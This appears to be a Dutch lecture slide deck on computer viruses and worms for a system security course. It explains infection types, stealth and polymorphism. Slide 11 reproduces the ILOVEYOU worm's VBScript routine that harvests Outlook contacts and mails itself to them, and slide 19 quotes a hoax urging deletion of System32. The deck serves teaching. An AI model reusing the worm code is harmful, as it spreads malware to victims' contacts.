Slide 1


2. Virussen en wormen
Systeembeveiliging

Slide 2
Wat is een computervirus?
Een programma dat zich kopieert door andere progs te infecteren zodat zij ook een versie van het virus bevatten
Grootste kenmerk van virus: replicatie!
Infectie:
het zich hechten van virusprogramma aan 1 of meerdere progs op het doelsysteem. Prog start op – virus activeert zich
Meestal dus fysiek gehecht aan dat prog, maar hoeft niet
Booten kan al genoeg zijn om het virus te activeren – zie BSI
De meeste virussen volgen de route:
User start legitiem prog (USER INTERACTION!!!)
Virus, die zich genesteld had in de instructiereeks van dat prog, wordt uitgevoerd ipv het originele prog
Viruscode wordt beeindigd, en geeft de controle terug aan legitieme prog

Slide 3


Slide 4

Wat is een computerworm?
Worm doet ook aan replicatie, maar manier van hechting is anders dan een virus
Virus hecht zich aan legitiem prog
Worm verspreidt zich via netwerken/systemen zonder zich ergens aan te hechten
Besmet dus zijn omgeving (OS, of e-mailsysteem) ipv specifieke objecten zoals bestanden
Meestal ook geen user interaction nodig
Misbruik van lekken in software
Snellere verspreiding dan virus
Geen user interaction

Slide 5



Slide 6


Meestal cross tussen virus en worm

Slide 7

Hoe virussen worden gemaakt
Soms opzichzelf: bestaand virus kan muteren zonder dat het de oorspronkelijke bedoeling was
Macrovirus (macro’s – MS Office) bestaat dikwijls uit een aantal modules
bij de replicatie kan het soms voorvallen dat er enkele modules niet worden gekopieerd
soms compleet ander virus, andere werking
Vroeger werden de meeste virussen geschreven in machine- of assembleertaal -> was veel kennis voor nodig
Nu: geschreven op hogere programmeertalen (C, C++,VBA, Delphi,...), dus al niet meer zo moeilijk
Schijfruimte en werkgeheugen zijn redelijk goedkoop geworden
Een overdreven groot bestand valt niet meer zo hard op als vroeger
Er bestaan zelfs kits die automatisch virussen genereren
Leven niet lang, gemakkelijk om ze generisch te detecteren
Hebben meestal toch dezelfde ‘familietrekjes’
Generatoren dragen dus bij aan het ‘glut-probleem’ (aantal virussen), niet zo zeer aan het ‘in the wild’-probleem

Slide 8

Wat betekent ‘in the wild’
In the wild: als een virus is ontsnapt of vrijgegeven
Als het grote publiek er dus mee te maken krijgt
niet de onderzoekers (naar virusdetectiesystemen) in de afgesloten labo’s
WildList Organisation (WLO): lijst bijhouden van virussen die momenteel circuleren ‘in the wild’
Viruspro’s melden aan de organisatie hoe dikwijls ze een bepaald virus tegenkomen in een bepaalde periode
-> daarmee wordt de lijst opgesteld
# virussen in the wild = +- paar honderd
# virussen dat bestaat = 70 000

Slide 9
Hoe virussen werken
Pseudo-code
Begin
(ga resident) // in RAM nestelen zodat je aan replicatie kan gaan doen
If(het te infecteren object bestaat)
Then
If(object nog niet geinfecteerd) (INFECTION)
Then (infecteer object)
Endif
Endif
If(ontstekingsvoorwaarde bestaat) (TRIGGER)
Then
Voer springlading uit (PAYLOAD)
Endif
End
Virussen kunnen meestal ingedeeld worden in
Boot sector infectors (BSI)
Virussen die een bestand infecteren
Multivirussen
Macrovirussen
Scriptvirussen
Memetische virussen
(wormen)

Slide 10
Een voorbeeld ‘I love you’-virus
Virus komt als e-mail binnen, met als onderwerp ‘I love you’ en een bijlage ‘Love-letter-for-you.txt.vbs’
Open de bijlage in je bent geinfecteerd
Virus kopieert zichzelf 3 keer op verschillende plaatsen
Past register aan, zodat bij iedere reboot het virus wordt opgestart
Leest de e-mailadressen van Outlook en stuurt dezelfde mail naar die adressen
Zoekt naar .jpg,.jpeg,.vbs,... Bestanden : verwijdert ze en laat een kopie van zichzelf achter met ongeveer dezelfde naam (evt .jpg.vbs)

Slide 11
Sub spreadtoemail()
On Error Resume Next
Dim x,a,ctrlists,ctrentries,malead,b,regedit,regv,regad
Set regedit = CreateObject(“Wscript.Shell”)
Set out = Wscript.createObject(“Outlook.application”)
Set mapi = out.getNameSpace(“MAPI”)
For ctrlists=1 to mapi.AddressLists.Count
set a = mapi.AddressLists(ctrlists)
x=1
regv=regedit.RegRead(“HKEY_CURRENT_USER\Software\Microsoft\WAB\”&a)
if(regv=“”) then
regv=1
endif
if (int(a.AddressEntries.count)>int (regv)) then
for ctrentries = 1 to a.AddressEntries.Count
malread = a.AddressEntries(x)
regad=“”
regad=regedit.RegRead(“HKEY_CURRENT_USER\Software\Microsoft\WAB\”&malread”)
if(regad=“”) then
set male=out.CreateItem(0)
male.Recipients.Add(malread)
male.Subject=“ILOVEYOU”
male.Body=vbcrlf&”kindly check the attached loverletter coming from me.”
male.Attachments.Add(dirsystem&”\Love-letter-for-you.txt.vbs”)
male.Send
regedit.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\WAB\”&malread,1,”REG_DWORD””
end if
x=x+1
next
regedit.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\WAB\”&a,a.AddressEntries.Count
else
regedit.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\WAB\”&a,a.AddressEntries.Count
end if
next
Set out= Nothing
Set mapi=Nothing
End sub

Slide 12

1. Boot sector infectors (BSI)
Boot sector:
Bevat info over de bestandsstructuur van een schijf: wat zich waar bevindt + extra info om te booten
2 soorten Boot sectors:
Master Boot Record:
Eerste sector van een storage device dat gepartitioneerd is. Bevat essentiele info over de harde schijf, zoals het startadres van zijn verschillende partities, config hardware,...
Als dit in het geheugen geladen is, kan er code aanwezig zijn om de actieve partitie te laden, en dus die partitie zijn VBR te laden
Volume Boot Record (Partition Boot Sector):
de eerste sector van een storage device

Slide 13

Boot Sector Infector (BSI)
Boot Sector Infector:
virus op diskette (of USB) die de normale bootrecord vervangt, met zijn eigen code
Wanneer een HD geinfecteerd is, zullen alle diskettes (USB sticks) die via die PC gebruikt worden, geinfecteerd worden met deze BSI.

Slide 14


Boot Sector Infector (BSI)
De meeste bootsector virussen kopieren de originele bootsectorcode naar een andere plaats
nadat het zijn viruscode heeft uitgevoerd, gewoon verder booten
Als een geinfecteerde diskette in de PC blijft
-> opstart
-> PC probeert te booten vanaf diskette/USB
-> laadt viruscode
-> diskette/USB is echter non-bootable
-> je krijgt dan melding dat het een non-bootable disk is, maar ondertussen is je systeem wel infected

Slide 15
2. Virussen die bestanden infecteren
= parasietvirussen, worden ook dikwijls wormen genoemd
Infecteren uitvoerbare bestanden (.exe,.com,.dll,.bat,.scr,...)
OS controleert dikwijls niet of het uitvoerbare bestand wel het juiste type is dat door de extensie wordt gesuggereerd
Prog.exe renamen als Prog.bat -> programma werkt gewoon omdat het OS toch gewoon de bytecode uitvoert
Veel gebruikers laten zich dus verleiden tot het uitvoeren van zo’n bestanden (bv .scr :screensaver)
Een uitvoerbaar bestand geinfecteerd -> infecteert andere bestanden als die worden uitgevoerd
Er zijn veel mogelijke uitvoerbare bestanden die geïnfecteerd kunnen worden, want telkens als je een prog start is er minstens 1 uitvoerbaar bestand dat wordt geladen
Meestal infecteert het virus niet al te veel van die bestanden, anders wordt het te gemakkelijk ontdekt

Slide 16
3. Multivirussen
Virussen die over meer dan 1 infectie-mechanisme beschikken (bv. zowel bootsectors als uitvoerbare bestanden infecteren)
Is dus een combi van verschillende virustypes
Multipolar of convergent software:
Software die meerdere bedreigingen vormt: worm+bestandsvirus+trojaans paard

Slide 17
4. Macrovirussen
Infecteren macro-programmeeromgevingen
= speciale vorm van bestandsvirussen:
infecteren gegevensbestanden en geen binair uitvoerbare bestanden
Infecteren de globale sjabloon en passen zelfs opdrachten aan in het menusysteem van het programma
Vooral op Microsoft Office gebaseerd
Laat toe dat uitvoerbare code (macro’s) in hetzelfde bestand staan als de gegevens
Splits die 2!
Nota: Mac heeft ook Office variant, dus ook kwetsbaar

Slide 18
5. Scriptvirussen
Gebaseerd op scripts (sterk verwant aan macro, want er is zoiets als VBScript)
Kan meestal ook als worm gekarakteriseerd worden
Meestal via HTML scripts
E-mail sturen in HTML formaat met zo’n script -> Outlook voert dit automatisch uit door zijn Windows Scripting Host
JavaScript virussen komen ook voor en maken meestal misbruik van beveiligingsgaten in IE, maar die worden snel gedicht door patches

Slide 19

6. Memetische virussen
Virussen zonder code, nepvirussen, virus van de geest, metavirus, Hoax
Search your PC for the folder System32. If you find it, delete it, because it’s a virus. Please share…
Meestal in de vorm van een kettingbrief
Als je dit naar X vrienden doorstuurt, met Y in CC, dan maak je kans op…
Social Engineering gebruiken
Je kan op allerlei dingen letten die duidelijk maken dat het hier niet om een echte waarschuwing gaat (maar een hoax is)
Technieken die ook toepasbaar zijn om een phishing-sites/mails van andere te onderscheiden
(phishing kan gebruik maken van URL spoofing, maar je kan toch nog altijd een nep-website van de echte onderscheiden)

Slide 20


Slide 21

Viruskenmerken (!)
Stealth
Alle virussen zijn min of meer stiekem
Proberen aanwezigheid te verbergen om zo kans op ongemerkte verspreiding te vergroten
Verdachte springladingen (payload) meestal vermeden, op onregelmatige tijdstippen verspreid, pas na vertraging activatie van de trigger (code X keer uitgevoerd, dan pas verspreiden)
Geeft het virus de gelegenheid andere systemen te besmetten vooraleer het ontdekt is
Meeste virussen bewaren originele code, voor als het OS bepaalde info opvraagt, of een simpele virusscanner
Scanner moet dus anti-stealth technieken hebben
De meeste bestandsvirussen maken het geinfecteerde originele bestand groter, dus houden ze ergens de originele bij, voor als virusscanner naar MD-5 hash of CRC vraagt ofzo, dan vangen ze die vraag op en voeren CRC uit op originele bestand, en die info geven ze terug

Slide 22


Viruskenmerken
Polymorfie
Vroeger infectereerden virussen door een bijna exacte kopie van zichzelf aan ander object te hechten
Gemakkelijk te detecteren voor virusscanner
Daarom polymorf: hecht iedere keer een iets andere virusvorm aan het object, een ge-evolueerde versie
Bv veranderen van instructievolgorde, toevoegen van lege bytes, of nepinstructies,...
Er bestaan mutatie-engines daarvoor
Meeste virusscanners moeten dus een soort van patroon herkennen en niet gewoon identiek dezelfde code

Slide 23



Slide 24

Virus life cycle

